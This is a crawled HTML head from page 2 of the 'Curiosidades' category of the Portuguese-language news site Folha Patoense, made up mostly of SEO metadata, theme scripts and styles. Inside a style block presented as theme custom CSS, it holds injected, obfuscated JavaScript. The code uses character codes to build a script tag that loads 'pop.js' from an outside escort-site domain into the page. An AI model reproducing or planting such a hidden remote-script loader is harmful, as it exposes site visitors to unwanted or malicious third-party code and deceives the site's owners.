

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.folhapatoense.com/category/curiosidades/page/2/
body_size: 19061
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Curiosidades | Folha Patoense</title>
	<meta name="description" content="Resumo de matérias sobre % curiosidades no site folhapatoense.com" />
	<link rel="canonical" href="https://www.folhapatoense.com/category/curiosidades/page/2/" />
	<link rel="prev" href="https://www.folhapatoense.com/category/curiosidades/" />
	<link rel="next" href="https://www.folhapatoense.com/category/curiosidades/page/3/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos Curiosidades &#8211; Página 2 de 11" />
	<meta property="og:description" content="Resumo de matérias sobre % curiosidades no site folhapatoense.com" />
	<meta property="og:url" content="https://www.folhapatoense.com/category/curiosidades/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2016/07/logo_folha_ret.png" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="131" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.folhapatoense.com/category/curiosidades/","url":"https://www.folhapatoense.com/category/curiosidades/page/2/","name":"Arquivos Curiosidades &#8211; Página 2 de 11","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/category/curiosidades/page/2/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/category/curiosidades/page/2/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2019/11/conjunção.jpg","description":"Resumo de matérias sobre % curiosidades no site folhapatoense.com","breadcrumb":{"@id":"https://www.folhapatoense.com/category/curiosidades/page/2/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/category/curiosidades/page/2/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2019/11/conjunção.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2019/11/conjunção.jpg","width":764,"height":424,"caption":"Foto: Mistérios do Espaço"},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/category/curiosidades/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Curiosidades"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de categoria para Folha Patoense &raquo; Curiosidades" href="https://www.folhapatoense.com/category/curiosidades/feed/" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/categories/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/category/curiosidades/page/2/" />
<link rel='prev' href='https://www.folhapatoense.com/category/curiosidades/' />
<link rel='next' href='https://www.folhapatoense.com/category/curiosidades/page/3/' />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"http:\/\/www.folhapatoense.com\/#schema-website","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"http:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"CollectionPage","@id":"https:\/\/www.folhapatoense.com\/category\/curiosidades\/#schema-webpage","isPartOf":{"@id":"http:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/category\/curiosidades\/","mainEntity":{"@type":"ItemList","itemListElement":[{"@type":"ListItem","position":"1","url":"https:\/\/www.folhapatoense.com\/2019\/11\/28\/belissima-conjuncao-lua-venus-jupiter-na-noite-de-hoje\/"},{"@type":"ListItem","position":"2","url":"https:\/\/www.folhapatoense.com\/2019\/09\/24\/jumento-volta-para-casa-apos-desaparecer-em-caraubas-rn-e-e-recebido-com-festa\/"},{"@type":"ListItem","position":"3","url":"https:\/\/www.folhapatoense.com\/2019\/08\/09\/homem-trans-engravida-para-realizar-sonho-do-casal-de-ter-filhos-em-sp-demonstracao-de-amor\/"},{"@type":"ListItem","position":"4","url":"https:\/\/www.folhapatoense.com\/2019\/07\/20\/especialistas-listam-evidencias-irrefutaveis-de-que-o-homem-pisou-na-lua\/"},{"@type":"ListItem","position":"5","url":"https:\/\/www.folhapatoense.com\/2019\/07\/03\/beleza-e-emocao-saiba-como-foi-ver-o-eclipse-no-chile\/"},{"@type":"ListItem","position":"6","url":"https:\/\/www.folhapatoense.com\/2019\/07\/02\/eclipse-solar-sera-visivel-de-forma-parcial-no-brasil-saiba-como-sera\/"},{"@type":"ListItem","position":"7","url":"https:\/\/www.folhapatoense.com\/2019\/06\/21\/cachorro-fica-3-dias-ao-lado-de-cadela-morta-por-atropelamento-no-ceara\/"},{"@type":"ListItem","position":"8","url":"https:\/\/www.folhapatoense.com\/2019\/06\/10\/jupiter-estara-mais-brilhante-nesta-segunda-e-poderemos-ver-ate-suas-luas\/"},{"@type":"ListItem","position":"9","url":"https:\/\/www.folhapatoense.com\/2019\/05\/04\/chuva-de-meteoros-pode-ser-vista-do-sabado-para-o-domingo-veja-dicas\/"},{"@type":"ListItem","position":"10","url":"https:\/\/www.folhapatoense.com\/2019\/04\/15\/mae-descobre-gravidez-de-trigemeas-na-hora-do-parto-no-piaui\/"}]}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/category\/curiosidades\/page\/2?paged=2&category_name=curiosidades\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Archive for Curiosidades","item":"https:\/\/www.folhapatoense.com\/category\/curiosidades\/"},{"@type":"ListItem","position":3,"name":"Page 2"}]}]}</script>
<meta property="og:type" content="object" />
<meta property="og:url" content="https://www.folhapatoense.com/category/curiosidades/page/2/" />
<meta property="og:title" content="Curiosidades | Folha Patoense" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Curiosidades | Folha Patoense" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Curiosidades | Folha Patoense" />
<meta property="og:url" content="https://www.folhapatoense.com/category/curiosidades/" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha.jpg" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="http:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="204d657d83";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/curiosidades/",
                    "name": "Curiosidades"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Página 2"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="archive paged category category-curiosidades category-20 paged-2 category-paged-2 wp-theme-Newsmag global-block-template-1 td_category_template_1 td_category_top_posts_style_6 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
